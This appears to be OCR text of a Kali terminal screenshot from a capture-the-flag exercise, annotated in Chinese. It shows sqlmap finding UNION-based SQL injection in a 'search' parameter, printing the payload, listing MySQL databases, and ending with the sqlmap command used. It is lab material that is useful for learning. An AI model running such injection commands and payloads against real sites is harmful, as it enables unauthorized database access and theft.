 Shell No. 1
09:32 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[21:30:50] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:30:50] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
n
[21:30:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:30:56] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the r
ange for current UNION query injection technique test
[21:30:57] [INFO] target URL appears to have 2 columns in query
[21:30:57] [WARNING] applying generic concatenation (CONCAT)
[21:30:57] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[21:30:57] [INFO] checking if the injection point on GET parameter 'search' is a false positive
注入的payload
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: search (GET)
union语句sql注入
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: search=amazonis_planitia UNION ALL SELECT NULL,CONCAT(CONCAT('qvzqq','tKnycQCvTvZFUtINVNGfPocTAukqkuUDpuRZsXhG'),'qjqxq')-- DmpP
---
[21:31:04] [INFO] testing MySQL
[21:31:04] [INFO] confirming MySQL
[21:31:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
数据库名
[21:31:04] [INFO] fetching database names
available databases [3]:
[*] alien_code
[*] aliens
[*] information_schema
[21:31:04] [WARNING] HTTP error codes detected during run:
429 (Too Many Requests) - 21 times
命令
[21:31:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn'
[*] ending @ 21:31:04 /2020-11-16/
root@kali:~# sqlmap -u http://4f0ec106-cc04-4ba1-b28c-25a421ddfdd9.node3.buuoj.cn/query?search=amazonis_planitia --dbs